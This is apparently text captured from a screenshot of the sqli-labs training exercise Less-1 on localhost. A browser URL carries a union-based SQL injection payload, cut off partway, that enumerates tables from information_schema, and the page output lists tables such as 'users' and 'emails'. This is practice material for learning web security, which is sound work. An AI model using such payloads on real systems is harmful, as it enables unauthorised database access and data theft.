 127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where tab
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1